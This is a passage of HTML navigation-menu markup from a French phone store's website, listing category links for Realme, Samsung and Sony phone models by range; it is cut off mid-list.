                <a href="https://storephone.fr/1809-realme-11-5g">Realme 11 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1810-realme-11-pro">Realme 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1811-realme-11-pro">Realme 11 Pro+</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2365-gamme-12">Gamme 12</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2474-realme-12-4g">Realme 12 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2482-realme-12-5g">Realme 12 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2366-realme-12-pro">Realme 12 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2367-realme-12-pro">Realme 12 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2473-realme-12-5g">Realme 12+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2455-realme-12x-5g">Realme 12x 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2493-gamme-13">Gamme 13</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2494-realme-13">Realme 13</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2457-gamme-14">Gamme 14</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2458-realme-14-5g">Realme 14 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2460-realme-14-pro-5g">Realme 14 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2461-realme-14-pro-5g">Realme 14 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2459-realme-14t-5g">Realme 14T 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2462-realme-14x-5g">Realme 14x 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1064-gamme-5">Gamme 5</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1065-realme-5">Realme 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1333-realme-5-pro">Realme 5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1184-realme-5i">Realme 5i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/88-gamme-6">Gamme 6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1068-realme-6">Realme 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1155-realme-6-pro">Realme 6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/255-realme-6i">Realme 6i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/90-gamme-7">Gamme 7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1144-realme-7">Realme 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1148-realme-7-pro">Realme 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/257-realme-7i">Realme 7i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/87-gamme-8">Gamme 8</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/252-realme-8">Realme 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/253-realme-8-5g">Realme 8 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/254-realme-8-pro">Realme 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1062-realme-8i">Realme 8i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1181-gamme-9">Gamme 9</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1469-realme-9">Realme 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1471-realme-9-5g">Realme 9 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1183-realme-9-pro">Realme 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1470-realme-9-pro">Realme 9 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1182-realme-9i">Realme 9i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1468-realme-9i-5g">Realme 9i 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/89-gamme-c">Gamme C</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1082-realme-c11">Realme C11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/571-realme-c11-2021">Realme C11 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1500-realme-c12">Realme C12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1451-realme-c15">Realme C15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/256-realme-c17">Realme C17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/623-realme-c2">Realme C2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/640-realme-c20">Realme C20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/641-realme-c21">Realme C21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1048-realme-c21y">Realme C21Y</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1501-realme-c25">Realme C25</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1063-realme-c25y">Realme C25Y</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1041-realme-c3">Realme C3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1357-realme-c30">Realme C30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1791-realme-c30s">Realme C30s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1178-realme-c31">Realme C31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1456-realme-c33">Realme C33</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2427-realme-c33-2023">Realme C33 2023</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1179-realme-c35">Realme C35</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2254-realme-c51">Realme C51</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1798-realme-c53">Realme C53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1684-realme-c55">Realme C55</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2433-realme-c61">Realme C61</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2404-realme-c63">Realme C63</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2495-realme-c65">Realme C65</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2255-realme-c67-4g">Realme C67 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2256-realme-c67-5g">Realme C67 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2442-realme-c75-4g">Realme C75 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2443-realme-c75-5g">Realme C75 5G</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/20-samsung">Samsung</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1299-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1384-core-prime-g360">Core Prime G360</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1386-core-prime-ve-g361">Core Prime VE G361</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2374-f05-e055">F05 E055</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1776-f13-e135">F13 E135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1839-f22-e225">F22 E225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1389-grand-neoplus-i9060i9080">Grand Neo/Plus I9060/I9080</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1387-grand-prime-g530">Grand Prime G530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1388-grand-prime-ve-g531">Grand Prime VE G531</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1541-xcover-5-g525">Xcover 5 G525</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/49-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/259-a01-a015">A01 A015</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/258-a01-core-a013">A01 Core A013</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/260-a02-a022">A02 A022</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/261-a02s-a025">A02s A025</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/606-a03-a035">A03 A035</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/669-a03-core-a032">A03 Core A032</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/262-a03s-a037">A03s A037</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1252-a04-a045">A04 A045</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1504-a04e-a042">A04e A042</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1187-a04s-a047">A04s A047</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2145-a05-a055">A05 A055</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2146-a05s-a057">A05s A057</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2315-a06-a065">A06 A065</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2496-a07-4g-a075">A07 4G A075</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/263-a10-a105f">A10 A105F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/415-a10-a105fn">A10 A105FN</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/417-a10s-a107">A10s A107</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/265-a11-a115">A11 A115</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/264-a12-a125">A12 A125</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/792-a12-nacho-a127">A12 Nacho A127</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1191-a13-5g-a136">A13 5G A136</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1072-a13-a135">A13 A135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1190-a13-a137">A13 A137</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1459-a14-5g-a146">A14 5G A146</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1460-a14-a145">A14 A145</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2207-a15-5g-a156">A15 5G A156</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2206-a15-a155">A15 A155</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2372-a16-5g-a166">A16 5G A166</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2371-a16-a165">A16 A165</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2503-a17-5g-a176">A17 5G A176</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2502-a17-a175">A17 A175</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/478-a2-core-a260">A2 Core A260</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/266-a20-a205">A20 A205</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/267-a20e-a202">A20e A202</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/268-a20s-a207">A20s A207</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/269-a21s-a217">A21s A217</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/271-a22-5g-a226">A22 5G A226</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/270-a22-a225">A22 A225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1238-a23-5g-a236">A23 5G A236</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1042-a23-a235">A23 A235</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1797-a24-4g-a245">A24 4G A245</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2212-a25-5g-a256">A25 5G A256</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2403-a26-5g-a266">A26 5G A266</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/292-a3-2016-a310">A3 2016 A310</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/293-a3-2017-a320">A3 2017 A320</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/291-a3-a300">A3 A300</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/272-a30-a305">A30 A305</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/273-a30s-a307">A30s A307</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/274-a31-a315">A31 A315</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/276-a32-5g-a326">A32 5G A326</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/275-a32-a325">A32 A325</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1060-a33-5g-a336">A33 5G A336</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1527-a34-5g-a346">A34 5G A346</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2249-a35-5g-a356">A35 5G A356</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2423-a36-5g-a366">A36 5G A366</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/277-a40-a405">A40 A405</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/418-a40s-a3050">A40s A3050</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/278-a41-a415">A41 A415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/279-a42-5g-a426">A42 5G A426</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/295-a5-2016-a510">A5 2016 A510</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/296-a5-2017-a520">A5 2017 A520</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/294-a5-a500">A5 A500</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/280-a50-a505">A50 A505</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/416-a50s-a507">A50s A507</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/282-a51-5g-a516">A51 5G A516</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/281-a51-a515">A51 A515</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/284-a52-5g-a526">A52 5G A526</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/283-a52-a525">A52 A525</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/285-a52s-5g-a528">A52s 5G A528</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1061-a53-5g-a536">A53 5G A536</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1528-a54-5g-a546">A54 5G A546</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2248-a55-5g-a556">A55 5G A556</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2424-a56-5g-a566">A56 5G A566</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/297-a6-2018-a600">A6 2018 A600</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/596-a6-2018-a605">A6+ 2018 A605</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1163-a7-2017-a720">A7 2017 A720</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/298-a7-2018-a750">A7 2018 A750</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/286-a70-a705">A70 A705</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/287-a71-a715">A71 A715</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/289-a72-5g-a726">A72 5G A726</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/288-a72-a725">A72 A725</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1529-a73-5g-a736">A73 5G A736</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/299-a8-2018-a530">A8 2018 A530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/290-a80-a805">A80 A805</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/300-a9-2018-a920">A9 2018 A920</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2163-a90-a908">A90 A908</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/50-gamme-j">Gamme J</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1139-j1-2016-j120">J1 2016 J120</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1140-j1-j100">J1 J100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/537-j2-core-j260">J2 Core J260</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/654-j2-prime-g532">J2 Prime G532</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/301-j2-pro-2018-j250">J2 Pro 2018 J250</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/302-j3-2016-j320">J3 2016 J320</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/303-j3-2017-j330">J3 2017 J330</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/305-j4-core-j410">J4 Core J410</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/304-j4-j400">J4 J400</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/306-j4-2018-j415">J4+ 2018 J415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/308-j5-2016-j510">J5 2016 J510</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/309-j5-2017-j530">J5 2017 J530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/307-j5-j500">J5 J500</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/635-j5-prime-g570">J5 Prime G570</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/310-j6-j600">J6 J600</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/311-j6-2018-j610">J6+ 2018 J610</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1162-j7-2016-j710">J7 2016 J710</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/527-j7-2017-j730">J7 2017 J730</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/539-j7-coreneonxt-j701">J7 Core/Neo/Nxt J701</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/540-j7-j700">J7 J700</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/636-j7-prime-g610">J7 Prime G610</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/535-j8-j810">J8 J810</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/53-gamme-m">Gamme M</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1530-m02s-m025">M02s M025</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2373-m05-m055">M05 M055</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/352-m10-m105">M10 M105</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1546-m10s-m107">M10s M107</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/353-m11-m115">M11 M115</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1369-m12-m125">M12 M125</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1059-m12-m127">M12 M127</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1547-m13-5g-m136">M13 5G M136</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1157-m13-m135">M13 M135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1697-m14-m146">M14 M146</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2478-m15-m156">M15 M156</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2529-m16-m166">M16 M166</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/354-m20-m205">M20 M205</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1161-m21-m215">M21 M215</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1783-m21s-f415">M21s F415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1838-m22-m225">M22 M225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1158-m23-m236">M23 M236</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/355-m30-m305">M30 M305</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1174-m30s-m307">M30s M307</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1160-m31-m315">M31 M315</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1300-m31s-m317">M31s M317</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1466-m32-5g-m326">M32 5G M326</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1164-m32-m325">M32 M325</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1159-m33-m336">M33 M336</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2195-m34-m346">M34 M346</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2530-m35-m356">M35 M356</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1606-m42-5g-m426">M42 5G M426</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1818-m51-m515">M51 M515</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1173-m52-5g-m526">M52 5G M526</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1819-m53-m536">M53 M536</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1820-m54-m546">M54 M546</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2487-m55-m556">M55 M556</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/51-gamme-note">Gamme Note</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/319-note-10-lite-n770">Note 10 Lite N770</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/317-note-10-n970">Note 10 N970</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/318-note-10-n975">Note 10+ N975</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/321-note-20-5g-n981">Note 20 5G N981</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/320-note-20-n980">Note 20 N980</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/323-note-20-ultra-5g-n986">Note 20 Ultra 5G N986</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1090-note-20-ultra-n985">Note 20 Ultra N985</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/312-note-3-n9000n9005">Note 3 N9000/N9005</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/313-note-3-neo-n750n7505">Note 3 Neo N750/N7505</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/315-note-8-n950">Note 8 N950</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/316-note-9-n960">Note 9 N960</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/52-gamme-s">Gamme S</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/339-s10-5g-g977">S10 5G G977</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/337-s10-g973">S10 G973</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/340-s10-g975">S10+ G975</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/338-s10e-g970">S10e G970</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/342-s20-5g-g981">S20 5G G981</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/346-s20-fe-4g-g780">S20 FE 4G G780</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/347-s20-fe-5g-g781">S20 FE 5G G781</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/341-s20-g980">S20 G980</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/345-s20-ultra-5g-g988">S20 Ultra 5G G988</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/344-s20-5g-g986">S20+ 5G G986</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/343-s20-g985">S20+ G985</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/348-s21-5g-g991">S21 5G G991</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/351-s21-fe-5g-g990">S21 FE 5G G990</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/350-s21-ultra-5g-g998">S21 Ultra 5G G998</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/349-s21-5g-g996">S21+ 5G G996</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1087-s22-5g-s901">S22 5G S901</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1089-s22-ultra-5g-s908">S22 Ultra 5G S908</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1088-s22-5g-s906">S22+ 5G S906</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2176-s23-fe-s711">S23 FE S711</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1462-s23-s911">S23 S911</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1464-s23-ultra-s918">S23 Ultra S918</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1463-s23-s916">S23+ S916</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2364-s24-fe-s721">S24 FE S721</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2192-s24-s921">S24 S921</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2194-s24-ultra-s928">S24 Ultra S928</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2193-s24-s926">S24+ S926</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2429-s25-edge-s937">S25 Edge S937</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2504-s25-fe-s731">S25 FE S731</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2379-s25-s931">S25 S931</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2381-s25-ultra-s938">S25 Ultra S938</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2380-s25-s936">S25+ S936</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/324-s3-i9300i9305">S3 I9300/I9305</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/325-s4-i9500i9505">S4 I9500/I9505</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/326-s5-g900">S5 G900</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/327-s5-neo-g903">S5 Neo G903</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/329-s6-edge-g925">S6 Edge G925</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/330-s6-edge-g928">S6 Edge+ G928</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/328-s6-g920">S6 G920</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/332-s7-edge-g935">S7 Edge G935</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/331-s7-g930">S7 G930</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/333-s8-g950">S8 G950</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/334-s8-g955">S8+ G955</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/335-s9-g960">S9 G960</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/336-s9-g965">S9+ G965</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1131-gamme-z">Gamme Z</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1134-z-flip-f700">Z Flip F700</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1132-z-flip3-5g-f711">Z Flip3 5G F711</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1133-z-flip4-f721">Z Flip4 F721</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1821-z-flip5-f731">Z Flip5 F731</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2328-z-flip6-f741">Z Flip6 F741</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2480-z-flip7-f766">Z Flip7 F766</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2481-z-flip7-fe-f761">Z Flip7 FE F761</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1135-z-fold3-5g-f926">Z Fold3 5G F926</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1136-z-fold4-f936">Z Fold4 F936</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1830-z-fold5-f946">Z Fold5 F946</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2329-z-fold6-f956">Z Fold6 F956</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2479-z-fold7-f966">Z Fold7 F966</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/28-sony">Sony</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/84-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/369-l1">L1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/370-m4-aqua">M4 Aqua</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/81-gamme-xperia">Gamme Xperia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
